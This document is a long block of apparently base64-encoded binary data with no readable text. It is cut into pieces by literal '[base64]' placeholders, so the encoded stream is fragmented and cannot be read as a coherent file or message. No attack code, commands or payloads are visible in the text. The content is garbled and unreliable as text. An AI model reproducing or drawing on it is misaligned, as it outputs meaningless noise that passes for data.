QakJC0Zlxb/RCTXy+xVPemDHszxFJf5zigBLGHUZBgQvJapcyQXEsJY9snEQy3NHKbz4xTO0gzbRkI5s5gGHLmrxVn2aVBHo1xpsfQAA+fLNNpiwPn0Jxziecw8y6ndN14QCf/rjX//89z/[base64]/AhtYawtmsHBmYZz8kdjDzonABIKEAjdgJwUxpgEQXMw/+WHQBUXmoCnkU0L8ZFkINxSzgA6URAU16Ip41kIezciFKnLoibrb3RvC0GcVJQ6RMGoM9Gp0Fh0liNSIQAQhJJGkETGpwzQCH5U+DAN3qBskTWlUmZZNAHhTV+UyQdlM1FVOmpQp4gbAE8P1KRkWYf4kUwGwU5a4IAN+c0mEj+NGnHpOkZVKyQvGGD/K+gDDLREBXe5Alg+YhXv+TclfHKlIp/LEVsf5QZvkGLoLHGHFlHHBV+oIA1kV6yW4yhVdVCE1xIbSIqX1pSGOAM3YYEuyqMmEVt1hFCoDJwqa9Q0jTIABa8pGmzO1yG6shT00xFnOc0aDOWIzD9TK5Bbd4V9r/fzag51HtkpQTzlte9v5XKRiAAJqcN1Jwf44ep4WxOBxWZBcDi6CuRd6boeqIFDp4oxF1/3Rjky9XXt810RDw5HOegYjYwyROLPwhTFMvaMgJUlJA6FDFz6KkJJSwL4p9ZJtZdxUnoigcwF2E/4A0lo4AG/SImINFBm23BRfJXvZcbRbrTQhSpYsIQMCeKuRy/oBCpDFy2+6Yqe8ykYW8DeO7R4lHOCt7rrluMYnLpvdprpKq9pCxoQqkwhiUClloU0ME/[base64]/AycJMLQFK6Q9M3zti2L/ABH8AIKTQWt4AEB/wILIScr0KczOsJ1uOwGkuCABgAalOJpZCJ0rkcqqgKnsCrx+gGN/KyOxCklriASaoJEEix3Ks+o2K35WsAF4ABEgg5NiIBfeMBE3grHkCWZAmDPCEqnlgCXlGFQagCqVGFnJqyY0ImOJiXAFCO2DCHI/gCVaxC+6AG+EENSAAtfYkBFKiFUHwNc5gCGwjFn2OrSQE/18AEQ+i/8kMDoOMz1iJAAxS0oyunBWRAiHG6eAIqoAKZ4SKu4sq6SkMuNeADr6sQsXsuHP4wobNLoRWCkWOQEWtIwfTKKGOwhhdqtRg8BnqkR3FIx3W8tR/Sux3KQXJYR/XCO1lwmiXhAikBAQyQIo2QokQDAMpqvTmUgASYSIqsyIost+H5KkVSPp5wgZ/[base64]/7/[base64]/OZsOUAAC7YHayb8B4ADGgD0CYIzBWIIwWqWoSqqVEJYO+BSSgLJXfBMIAMbXiAY0KIXIgADaMIdLCAQUTdFHmAdzOD/UgJUNiNEYtQM7w/4mZNiCMNAVHeWVA3WHb1gFOkMDzyI5n4ODIKWzUKgedQHMwPSmwSQPo2tGxDQgpksgxnQgdhIZ/rg6A7k6kLhABbmBDVwucGQGfyqBHzgH0Ew78Wq7W1NB1HTHGVnNFYooekTB0izN06xNGTlB3Nyo3RzIXbMDLliI+ooPxbsvA8IA5ERJ5nxUgDuLuvm96qujt6A3M2mdPim+v4G9AjgAARWDL0ijC+CBC+iw26AkKEBO2KFUHjAq4UM3ecsENUwKe/McFoBJ5dS9j0wLaluBCHUJV+IVQokADjjWYzUAAzBWZD3Ww1CKDdM3BliWleBJz2EDLvBEknAP9wMOOP6YHORAgf4jhmiDjOLsHg/1uWioUV96hLkKMFOYJnfwBnqtV29wAADo1n7AMyKoGn/91xwgUtdIF5lgUmQUTPFYRnGarYZJTERdOopJoKtzNAyiuqu7umzUxkpjAQ3sOjK1EDN1mS5Y0+oaTT01hjiNU1s7hrprzTvN09IkTXe0teyqx3VE2bwLVIL0zf+gAInxmq5JqQcgAb5xVEh9VD4Rk/wTSbjCNtlbvjmRLKE8wwDASGWzBS/ogCUAAiWLisJqiHWziDG8K/hko1CBMZFIJEqdi/i5PWoit5eIiVbdwyQIVrkYxNw52s1ZAnzNo8qYProYBIpLJIswJtoIBf5HSaTLwiZG+CpbgB2IWVHa2AZDIANBIAa4RIYsuKSm+IZbwIR4ZTaU86V5KF3TPd3SjSaZmIZ/[base64]/70xcysKpuyIL+g/4Dq8qLLSmCraQ5WEADQUitbZieQHhXPcMEIQ7dybKInuvL1rCN1W1dAfwzcEqY2C00Z6RS2p2YrKs6eqo0jHW63T0Qjgler2MuZvAFf6KCmhGR6TIR6/[base64]/ygulK45J9tTrGtTeuTdusO2mw2djc6NjMY5jdXuIYSCIKPC8QCC7IgZDxWS9M1IfxgeWZBkB4AZmeaZquaZu+aZpujMQVkxvAiyaYqlTa6bNoAuacAEa+5Eumtj1KBl3ulMKQLDngCR5QE/[base64]/m7w3pWmWBMZ818r6Az0Ru8XaBSxoKVpOO/0jm/1bhS6sIUb4NxVWAL93u8lSAK3mAY44O/+FmrU4AQB3+8kcEmbCLlVIIMkeHAIf3BUpqStFopL+gYDP3D9LjAwoCVOcAEQD3EXsFR3WAU4EHEQX4Lz84ZIWP4CFHcB/[base64]/1AKvJ9TwdTah1W7f1bpaWNpnXW+/1Xs91z1mT+24KZSh2Yy92XvGGYy92LoMEWlr2Yw8+oQg5e632aP7Bqgq3Cc5Vdmhn9qtaVWLvdtTodm8/nW7nFVtgcDJYd3Zvd3dfd0FgimkQ0nbvnHl398eYhjk4cmuv9qZABDqgA0SgpX4veHoFim0nd2MvbDB4IDDxMplQeGSXZzM38054RR+Nco0PUkEYJv8NbdEe7QK8Z3w2zMms3UOrjy8NdED/80H/kpJJrm7UJzFW9Jahgt22oTbNhuy1XpRtXprlu52J3rXLaE6f3o3OU/QyEj7+wTIXCDtggulumPFVuofN7vWDda2fLDAAzg+Y9a13kzKSt7A/qjsIFRAY9rK3HUgoo0h59dqb9q2ncBjjakjh3FfPhDIC97WXqaxvsP4poHaD73fUsPY+MXw2coN9D3tVAHg6+IOB7/vxPquw74Y74C2TQpAT6PCyv4WKDzxLsISLP53BL3177dw4D+05V1jTZpiTv3rbUnmsK2h1SpAudMCQyIHLTOjh1QVmsPkMoQOINqh6QChx4PnlZsc3DvpLb9lM13QZvEeO7nlTU68iEWlRxwTAM/M/cAMmMAJARm0otC0S8IFVPH9VvINBuAX2XwbBvQP4j3/5n3/4hwLeChWuBgGyd/VkuAM30n+AcCdwIMGCA5OBAaEwRQoWmQwS7NYNYrdMUEB8yCgjGUSCCDOC3NiRYCYWIEFSoHBS48ORAjPJAAmF48hkLf5HQoIyiCbFQVOCBOHpcihRiIO4cGGjqqgqRHT+QP2DSNXEogO73QFBwaFVmFpTUsCAgcKJGzddfgNmqVGjtW0tWVr06dM3q3bdfbuFai/fvqjmAv5UqVKhwoX6IF6jOAtjJTZOnNAgNkAAAJYvX6asGYNksZ4/g+4MOrQGFlPUqGHDZw6iTqFc6Wom+0eJEqPy4caHz549ePDIkRMnPJs1a9COI09uzJiv5b6eL0d+7Jg44NavA5cmTTh37tOPFQ9fHJpxaG56zUo/Sxb79pjes43f6A8XJlyIpMBA2XKAEI68cJEfZgNiFgAGJzDhRiOYyNLIDgpBCGFGEYJEof5KE0IBySCQcNhhh2AIgVFGKYAgg4cnoggJGDi0wFALEcoAhQwz0ggFFD/cQKOOMoh4Uok77mjSSh+AcIORRrLAwg1KGtkjShcOyQKQQJoEZYk2YomlDElCAYaXX34JlJhdgvnlFEKMaYtEa7LZJpvfqKKmm90kM8gg38wJpxtudNEFHXMAGihriDhFh6F2PGVHVFI5RSgdhEIaKaFqBAGhBh/kGGOWmwZxAlgUaBDWWCmVpqmmUGzSiaqqwtWqq4vA+kkn07z5ja234pqrrt9MAwwufLXi116f/BWYYIQVlthijdnwWGSTVUYgf5txNpp+o4lmrWeX3qAFamqs1v7aa8zI1gxtJYiDTz667WZPPb9xlw1x5SVXLzTL4RvdcdZMJxx2/wLXXXfTiSfeMfD4Mgsm6qXHnijuYSJffH+4wQQTRBBhhGZNwGuNONbI4oURGkibGQY57NkIe0y8GKFCQ8I8JAgptPAiQwwtVLOIMy+0880iMjRhzS3q/[base64]/bYfKOltaqwtYspr5Zr7ww/wsKtbb/[base64]/azPOZJL5Xa2uMJWBAE64XLNbDhnveoED7xNTA45pNX+tS3vnq5rzrww478xEE/8NSvPNIwhiz495xnrkcWD5MFJd/[base64]/[base64]/YimzmXgwTFnNJu2M+YzayF3qVuhSDK0P5Cd3eI8+yhlTSKRCOJ6QYtMJtIw3bSsZEUvWhDKcZ2QAWRttcIK52vxWRq0/vmlwtnLGPiGEcHRelUwI07XVSYQEhQIRV0P4Mwd0UlSBCwgFRQFUIcDunIayNyEY7kQ/HWUAlTcHjM7Rm3LEAsVhJv8sR+STFhEtNiGcu4QNECALybp58a23jGoOFCM6DRjITpQha60EUo2BAEJUzBW2xgTSe0Fxta/oARTHbyk3eZDSl/WV/AtPKV4yfZyYJnX/VaX5ipOWYyexYqdlgXxVH7rzeLA4L0xoANuEDmHSittlTDWnZvqNBlv/OemStuoE/YZxf5/AMtA+g/8blc6P766GaZkxl1IVTCiEb6ZXumqBBZuKRPixfUVBzbE5s4BLI3Mb1VdOkW3etSWmPR1jXNrxuQMjjC6fRQjkyjsB1HVC5oRSueCtWnpM7sp6YkQiwgJAiIUG078IEP2LYwW7NghwVNk9yaN3eIyYru2KEC9OoGDLLWoAQNwPtANlCCYx6jnwHVO9+xDw0XfAENX/z7OQS3pCtCMQc1KHwOi2CEKQCLZNrogl1Ndlf5LH5xjN+rl/xybMeJ+XGQe3mxl32m/9qDcvn4QvlufjNwUPsxaPxBLCeYAiVxLnUd7jz+GbW6DXfmtKZVmkJEGpH9RbRUS2eX1LyfpFHadS3EQv6xEAJa1KZp16QpxNd9WhCIl9rsQBCEDQ5AkUkJAaqlFBNhEUtxkRZRgX10ka0lxU2ZkX7l3QquYN/J0QvCkRsUWB9RTg0anubsEeEVGM9owA1ACBNU255EXuRtW/H0wYJgQua1Ry8wYS+QG+ed2+fZzujNxWD0wenB2wkowRogRhey1RowQQ68lfKk3r3VG2h4Qb/Nwr8J3CzARu9ZEu0sAiKsBlyMy/H9QPi1yzeRT5adT2JBX/oEU/VZn8Bg33hIGZiFmRL+T8SIAjngxrr4xvKNn5uRE3J0wYHkQBJiAp4N4NXMU3FRGggxVEX132/t3/1d2gBCHQgZXo9EWv4LMWAD7tx1HRHYJZHXgBRQhA3atIAFig0UdSARjA1LDQEVjGAXyVetmSB+paAK0kGfsCALuiAMHg4RfMoOEp6y/cwfIVXiKdVXFAkQxkE5dmEcFE8cWMJ7bBZ7qAcTzkITMuHmgZjnSaGJgZ6JAY9gFEIWmGHz2MAaGAZhpE5BNhIfGNu90Rsqzd5ncIE1qCHDDJwohMIu0M7uhIIpWEJrMAIjPBzENYP4NBk89GG8/[base64]/3h86Hkvqgkm7GkIbpk9qVPTCriczCiNEmTL9hDbtjDbrQZT/4kUOKDUObLH9jAH7AHnsWiAkrUzmQXEIzBfeJnfurnfvJnf/rnfwJogArogP4SaIEa6IEiaIIq6IIyaIMiKBZkZhKeHHvAI8O8ozzKAmiWm4eJ2D1O4brFwQnIGAYQAR/Mxe+QmCk0widomxrYwD+eIV2lQBcYw3hYw3MA53C6AixgZEbujkaaAu7hYbowJ0k650lGp3RyHCEW4vzQz0sGIsnhqOa5o082GW7YQ/nlkmlNIm+Ez7qQw8XlSyNkkCy4X3yKIiwu2P5lxBM46JvCaZzK6ZzSaZ3a6Z02qCFg3skpIcNwZjzG4zxq6IZ2qIea5l7YgYiiEhGcaGnaDixAoWgGS1zIJhY2JGVwgSPIQjOMh+0lzHrQjixoz49mpI9iJJLJRgkIgTgw5/67qMORnk+Shgf1vU91eodLJily5AuOWuh6zAKXLlAktlxpBUf5jSeThWnG0YI0iQLLSF2jvaJyKVVuXQGeWuu1Ymu2auu2ciuAbkFs8WlNUqg8Bupnamg9juY9DosS/[base64]/[base64]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[base64]/8ue2o1/D0izR/CNMjHl7qvMwfShRR5Cp9NlWEr1M+3ZSnsv5OoQRV3l5BlRK+Bu3JMeJqawyoVzq7S49cqcqV150idUsufzLzE9hDH4usNKhWi0w1x15p7bVxnvqTNn3GufZay8YYxjPPlIKt23A9e3VPWZcybjnllqOuOemaY7cmDU5gwY0/svOuO/BQMcWNdqNToo9K1oOlvV3kOzg+++jDb6FwHA5HIYeM8a/GXtoT8JM4+BDFFwWHBNGXkCOcMBRYKDSlE1c6sQRDEV0m8YchUFwxxRYNgjFGaHI2phhRbsyGyRx/HHpLhIZcqMgjkWQImoJsNogkaQD75x92xGmkEUssacQOUYj2KKQxxSZTpjVTOPslNG+yaQM4WzN2Nv6tImOrKbgNDXZQxwAllCtFoyqjDGAdvXSoyLAZ5/[base64]/6IQhSywCEmGCEKawzNSyYUSJjGRiabtAltSVwbCNr2tkCx5VlPvMsrPle3bXElUKzhibLgtrthWOYVSmnK4ArzrVP8JB6U+FYUMRWpwDiuNpAj3mAyp7jjxaMnlKsMZCIjmcTMRTDjiNXj+Oa61IjxFNh4BaJ6Mrw5vo424/[base64]/4WxYAGO93ZzhIeDYW90CE9H6QkF/oIIfsETD+lAQ1aXAmgD/otNKpk0JAklCAEIaKYBGoEm6DpbBCViU1m4MSKRuZuLY2HHsqgUbUoRahZxNzx/BGc0AwvKpM0KVQvdV3YAG6lUtXHS4NV0bq4dHOISoqwQIorwJUhUor470cXBxvfFMVzfftcZH5zLWzkZhik8hMor8JUSY3DeLC7TWgCQ9XG+SVUXEwL8IhVLsCkd8FzDO96bfob37CRJzNQV1zhlZzm0OR6KWBB9qBHHQykwDwYyIHGFmEJv/51l9sJ0HZ0CR4kK/mXCzPGw0yLTGj0Z7EAamYl+BAyaKxwmv6UdZBlC1jmMrsCzQfsbDM+WyIhQEO0pDXnOTkoi13ojLUYbO2WlHtCFOoQh/S0ZwvxeYx7AOUfQNnHObRBkN/6YhQDpIUvaEGLkRAUI+9MbnIXNLb8yGIH0XWJSiC6NiC8TU+RoW93obIpKNKKWm3sSaHspgdFWEZRQj0pUj73qLVAdahAMZRj/LQVx2FDv0qh71/[base64]/GRp27RVFnNimGg9OnyFfaTIjia66GCW4wiLdZRapqZc/cEeOqejWyMYhhdDcONoqu3tYmT7ytsgMb9VhdzQABLENzgBtRBuE38FR0NqKEPuDSyKSrefH3xD/r8c/4yLIKZ8cNuPLFX/k+AmvnYyIZogA96UMh2cUAJWchCLf/my3/wg2fMnOYbzwbPerEI1cKISV/ikTbYcY98yIMd2OEcuEEbMu3njCaeHKQXcIgBj65piGbp+IkAoW7qKs0CL1DqEoKgiqaElGu5nOS3FuIPxi4mXIImbOIJoGUpYEzbzMWr7qK9tIgn7gRuEkVbeOPd2Ksreg1Y/K4n1C41HMPYhhA2ZCpwEo8nPkcy+oingEo1KCd5iCot7Mg19IFRKAfzKAw2aqoM/ORbgCX2AENyNiVSNEXAjsIxjOf0jscouBB4oFAp9CFRWlCnHK8ospAFNwqSeOIKPCD3VP5pxlTpBlJAA3pPlYJMY/gK+pjP+Z4v+gbkEyJREtdjF+iDyuSP4yDGPwBEQCqhEGTh+8RsgHShnszsgEIBzbyps9qsRNwP/spJHORPIXrhE2xEZ3ZOaM4hH/aJahAN0RKNH+SB0Q4w6E5CARmw6DrmGIbmHKYGKBhNG6Cuty6QGq/uGDJwFpbxa3Kk65jLGGYh1EjQBD/gA3JCNdqO8U7BrL6lUroCvNBQBlmMdfpGW+zCU2jjUcbALrbrB+PLKWRD8GoFqoyNKOKhko6Qv1BPUgDHu9Qqj4ACjxjJL+xI7rCQJ/ykBREHktyIXIjj1oijWPYLdETMvnLQKN5x3f7iEBvk8CFbzMV44R3Ja/T00PaQI3r6rcbUhfg0APhyIHtYqfiiAwT4QBEjTuIi7hEhURIrwRMLoRLYI5ie4fowsZhG4hl8YZm2A+S6aYBIDmQK6EFIURdcoYBgAc3WbETY7weK4RXnzLSMgRZlQX5uMUfgIR9miGqajjgSbR/[base64]/ikpJ/JHEpmbIQ+qAPCgEVDMYSjQn/3BJnHObKngE+uA8VCkENQNFBvmwULSvlZKEXVg7l1owVW5Etx0nOYlH+4NIOqM9JXmRB4OHQ8hIwZmgpcDQw+pIfzuGdjsbkZqEwReHorOG24IEbdOsX+ykaozEDI7MaR0FKvQADvKC1OrAYJQZpdkAcX4ICPmA04yIMi2cmU9OKpo3xZq0oUodRFDIf/WI3/cIxuKsMKIEu/oveEHLZWP6KLWzjDNWqDGBSOeFmkZbHo05hGBbsFXjDWnjBiiYsMCjBvRYjK+Z0DLozKHilpiQHWMgq1palUnKDN34nbtzCUSSHDu8x2DhpeWJSJGeSJo/iCWbsD69niZhjx3jvXfxTP40M+o6SQJUyEhE0QftgDRi0FTBuyiAUR0rrnBxmEy1mF7ZMDRaBQyvrQYyuzEamzNDy5WBmLUVrtOIvQll0/nqhEhpBLueSHNhBR3OUH+4hAM+BHQDwHu71XvmhL/fhHvh10fwJSBUQ0LLDMFerSzxiht7VHwbQMSkQSmlBSkdhFiR2Yh8AAIgAGlpr08JEP1CiS2niA2rAbY5iTP4pFTUbMi0oQU7iMS04zDZ+UE7QiHB00x/R9CU/siqG0ylY8zuL8FTo9GQB4zThZnSqMDAkyWiPdicglVK/RZCGA1Qg6VhUswb/cSmcUFZItd6G46U0qW4ox/F4Km4+xwnTIj57AghotVZJCT8pgD+vJ8hY6QROgAjUI1ihz0APtCkTdA3WoA8+ASofFGfMyVlfxGGaIcss5jscKw5CYfyCq4BS7uTQLBjUD4K+FUXVAf7c0pzspxcK4RNggZ6kQUn56R4AUB5SVxgbkxu4IQBTF1/xNV6fTiQGU7Z2iGCVUSPgYZ/6MkqAgnUdkzIf9gJHodJGIQUAIAA0wBH27P61RkI/PpMEvfQDJsohrxdOUyxNtSJsX6U43zQu4nTaiINynkVn07N45qRPG4dwnPZMXXYpsqJP9SHC0HBRndYvXsM0VpKNTuEwWnDDWopqpapYOMqTlmWqIgndMIN7yY09zUWokqJN/eJsY0xt4cXfZswm8rM+eXV7QCAH2OBuhVVvC8GE+dZvBSZZq28qcbFwOS5aL6YVMsYOQkHQImsWioEUR3SH0cwVVHH9MLf9dEFzaUYdVlSDau5c7aAPGkGfFNZccDRe7zUAXxcA6zUY5YGKtWHSjOR2RSF8RMFGEFMb5CFK9PV3/[base64]/48+Xo12YlUdk+xVw9ksyuSp1NzszX0oFXkpGzHAE50wqZtOi5u+qZ34gp62qd/Wj55GqdrWqiNg6aBmqeTmqb5EKeZ2qiFWqeXWqml+qmh+qh9mqqlmqh7Wj5Hlqdxr63oU/eUA8f60/j40zno6gRsYH2iT5kJhJlP2IQV1FiPlSnXQ1mvr5qt+WEQFysZ6zv8xxJCQbZM7kPHsoB2AYiD+OWCYYiLeEWOmFxxJB3EIR1eBC4pWh72lR86m1+vuF4PbSkSTS8f6bNTlx2gYZ526J9nQSC4YYbuAY2Bt2EnUOpoQRqatEml4QIhzQKbAKIjOgBCADN9ZOsyQjDzY/4WNLqPUdCjnxu6o1u6p9sviPqolXqnuTqni9ptsPqna/q7r1q7oVq7ubq7x3unrTq8xZu8wXtkrfu6mdq745sPW8OraRqs0+Umc08nhdld5vbGdoxu+4rA85aZ41qu6fqZnbKvVlh+Dmuv3bKvPU5xW2ERtAARxPjkHATlLGsWyLKAyvlbHfucIVtFJBsWBzcdVhyzZaERXFeLT/ccZlyLZ1tW+rJf/RVHoVjRTlce7OEYcBd8bOQYYtuzY9sxW5eNCSIaDXq3oXQUQCCi6TgAjKC4d/e4EQJ6FwIcN9om7pu6w1zMx5zMnWi8r9e8m/q5z3yqwRzM08LN7/vN4f78zL36vVVjzvvQPnGSrN/[base64]/39ema9KC5Ibe5QdbpFdp1m6EvMASqncqXlwuy3bi+BLZCxgtAk23UHeuzXuu3nuu7Xrpndc91rxD3nJV6723nlgWUIAcMfZn1fd8XfQ2yoN//HXAddJoH/oMonX4OPuEBuxWIUuJ52BcYPnJFvLFJPBhAfrREPhtWnEV5BhbW4A9kQeV5fF8v/8bvVXVd3or7L3ZbvopTV9EwX42BvsnX2HV1HdptW9qpcRTkWLgDYOG4QBaMCyPAxM+upAmsHgSs1+t/H/iDX/iHf7qPwP7Pw74+kV976kp7mIMI1v7A5TrB4b5vs8D65d5vnbJB32OawyHCCzehJvwZ+h5ALIQP1IdCVK5E1wxzRR3xFR/[base64]/[base64]/2UQkquxD2jGG9MSZrY45ZE5lklFVzWWa97LILLJ2ogYgpoegSjC6+pJYaa625BptstNl2m268+QaccOE8Yxw59zzn7bfeRTdddQaVa5B193S3HDvrRaQedudYl125G6m3XnvudYGSfPNhwIQvLuGXnzg08dfEiixCKGILN7hook9EIuiwiS9KWCGGMmLYYYf/[base64]/[base64]/8IU25CEu50jnkbpTTrp2N8ne+W6SAuHHPfghj3uwAzvqSkjvuOERey2vPNuxiDzQUy+ISA9fILHe9VLiBvvY45YwIf6HNbo4Cy8gLGEKqtD64vc/BemsSBVbUMUktDILeeh+G2OSEEKUP2cicIAkKiYEA8SyD42oJwac34cmRrKbQcicDiyZ/yYoJApWUGMtwKDQmqTB9XWwSuurEpimAEIsiXCEVktTQFd4JqdRDYZXe2HWbOgnO2jNoXNQAwt42EO0KUqI75ubEY8It40KkQlysQte1mAJWMjiioPxxRa9aAxouNSl2XhpZj4xxmK8ClZnlFU4ILNGNlrucoOBIyz4pAs85pE1pssFH2cTrdsA0nWDHE4hh/oHbvAjOldVCO+uKi7eAW8gA7GOJS3ZSU2ClSCMbA4/wFNKbYyHIufajv7znMdKV0qPPSKZJUowgAlb4vIl3gOfL2bBBaCtSJnxExH6RsagYSYIff9b5jKdSc/[base64]/63E+JOpovEwGNXW5PHDXOVS17PS956PAJLR+g1AEJoyX0E5pLdCFal4kPtfyKbWAeBVmHHRNAyCSTZyUqTnlee5v0yCwL79exCK3uQynAkZiRxCIEOQ5KSWlbEdCbzZeek2QNrdKljBsmxFeTgkpQUXKNBSYT8rNI/hztCLiVXuStcUwq5YFDmJjS61I3hQmtoQ4jG6U8OnS4TbiAW7yqRK7Alr6iFaMQTqMFTelFDIzCxC5TOYov1fel9GSPI4qxqFza9qTXMCGDE7HTAp7GMgTOnuV3cUcEMdoVSU4eb1eGGWhQepGG0hQlLyIIdH/Ywh+Xa4YWU2MRgJStaT/7cPHQZ79v32LHy3Fqec83LeRjR8V3xSotRYECvjfArkXdDE5UO9g+bXdFEByQ/[base64]/7B7potrSeHchdw8owxtCWKRZhjA87Ptu/0yrvwOricXdSOzg2jzy4Ov5W6pxDeu5y60bKhUrzfPKT6VHPvPEly/mkABp+fQm1+HMTI2z2mTsZODdFjnBiMojjUpZywx/0cAtJvLIe4piIQnRxiSXzUS3H2H/YZ6R48vlnDKsYy0+uzf8tkEcAtPPBQ8a+Pc9cSU4Sgpbw6dstBVq4hN6SFrrUNC1pYf5MOHTTlvtcNgB96AA4JzM0B0s3gFkzXXHAaWFBdUt0cgRCI2QzaktEat91FnsRB5aACSYVdrD2UtCwa7HSa4RUSKgAC/[base64]/[base64]/LweHBVdBs1UxikV8GakxEXdZGyMEzYckeohMVdZMGaKJs2VBHZN9VRZbHKdkDANnGvdAL8Iwl9hbBqc+LvdyRRNoxFWKotglVYJ/9oeUYXJ/qtiUTtmKsUgnBjWAOLQ1DmVptTgHt5iLYrGLU9aLPBSMSLR1XUEEi7Bqxih2XEQTLmV2zCiCvmEMxFFI++V2z9AMKAg5t3KNlZON37gLMKhg3viNNSiOEVYPz5YYanQrz2BIlmAJ68iOj/dtvdNJlXlVniRXFoEdAFlWnNQ8Av5BSqBnL9hxYzZGenVlL+xxDMcgDQWpL/1yHPaRS2bob+EzBBKJWRPlkZW4kR8pIpgYBJPlIMTZeyGJZWsohzDnkVOGIeujZy75cpxFcJJlZgHXE3KmTgpkkTtpiT6pPh63PkVjJYNWXKUIJlfCJfe3nku5nlrwlGSynk15dJE2R/53UNqlNZd2lQaoXdPFB3GgBFxZXpfylWB5oGT5aZZSKSfABMSogVYkXyqljB/oGGZ0oTl1X75BHNrCX7h2l/91RjwoGW10d3BUDArWDINpOqejVIbpbLmhmOY4bY5pCb4gmdnGVZt0hJkEj4xUPEtIV/54Llc1V9axVvsYHv4PUZoXcXrwhh6pp3o8xpq0AJsowQTQIA6zKXsNeWT9kZtM8ky7WTGXKFt6aE89iZHyIyEciZGadYe56XI505Jp6mTyUz8bs4cT1FvX504pCZIc4yHuI4k1wpHduZMGF55L8kHmCYrmuU9R8mdiwpSp2DTySalOKZ/8VypHVypGd58udCfSZYD82Z//CaBqQAQelXWUwosICpZct3VGxAIYuGpWpJbfo4xpd3aNIStnNxyEVBnFAAuskmshOisjiivCRpjBkKKD2SwN5qJ8FArjiJgxihiLGRmNuQui0Ag3iqOch5mZJG4s1knFgx7Dc2PbZmP8MIVtRYVUyA3E0/5u9Hh6p5cR8jqQq9keVooBopClW1oP1OKQD8kFa6iG+INwBfoiF8mdl9ibbbqmEiKcbdohlbUDIpmcFxmce3okzWRwfQqcz+mdImJ1nYVZggqBlyKJy3SoiFqJfBapkfpnjdqokBqKU3B/7Ymp7smU8Bmf87lCcwR0o6qVWpl0/ZmfR4uApcICZiF1BLojy/SqVJuglkIEdtAIjXCrEupvFLqrvCocvhpt0RZTzzisJXiCejmifVkavhKDeJRs4fh31HqYiYmtM9qYvWCCovCt4MpVZuVhlHd5NlaaxGMuIGZj1rFjpdRW7EY8AGkuUIoe/Ng